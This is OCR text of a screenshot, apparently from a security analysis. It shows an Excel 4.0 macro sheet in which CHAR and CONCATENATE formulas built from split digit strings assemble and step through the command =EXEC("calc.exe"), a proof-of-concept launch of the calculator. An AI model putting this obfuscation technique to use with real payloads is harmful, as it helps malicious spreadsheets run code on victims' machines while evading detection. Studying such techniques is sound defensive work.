 R2C1
=CONCATENATE(CHAR(INT("6"&"1")),CHAR(INT("6"&"9")),CHAR(INT("8"&"8")),CHAR(INT("6"&"9")),CHAR(INT("6"&"7")),CHAR(INT("4"&"0")),CHAR(INT(
1
1
2 =CONCATENATE(CHAR(INT("6"&"1")),CHAR(INT("6"&"9")),CHAR(INT("8"&"8")),CHAR(INT("6"&"9")),CHAR(INT("6"&"7")),CHAR(INT("4"&"0")),CHAR(INT("3"&"4")),CHAR(INT("9"&"9")),CHAR(
3 =CONCATENATE(CHAR(INT("9"&"9")),CHAR(INT("4"&"6")),CHAR(INT("1"&"0"&"1")),CHAR(INT("1"&"2"&"0")),CHAR(INT("1"&"0"&"1")),CHAR(INT("3"&"4")),CHAR(INT("4"&"1")))
4 =CONCATENATE(R2C1,R3C1)
5 =FORMULA(R4C1,R6C1)
6
Single Step
7
8 Cell: [Book1]Macro1!R4C1
9 Formula:
10 =CONCATENATE("=EXEC(""cal","c.exe"")")
11
12
13
Step Into Evaluate Halt Goto
14
15 Step Over Pause Continue Help